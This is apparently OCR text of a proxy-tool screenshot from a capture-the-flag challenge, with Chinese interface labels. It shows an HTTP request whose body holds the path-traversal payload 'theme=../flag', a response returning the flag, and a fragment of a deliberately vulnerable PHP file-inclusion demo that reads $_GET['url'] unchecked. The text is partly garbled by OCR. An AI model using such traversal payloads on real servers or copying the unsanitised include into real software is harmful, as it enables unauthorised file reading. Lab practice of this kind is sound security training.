 请求
美化 Raw Hex
\n
3 Content-Length: 13
4 Cache-Control: max-age=0
5 Accept-Language: zh-TW,zh;q=0.9
6 Origin: http://node4.anna.nssctf.cn:28562
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Referer: http://node4.anna.nssctf.cn:28562/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 theme=../flag
响应
美化 Raw Hex 页面渲
flag{/flag}
Highlight The
Theme 1 Use this them
Select Code Hi
<?php
// 文件包含漏洞演示
if (isset($_GET['url']))
// 读取并包含用户输入的文
$file = $_GET['url'];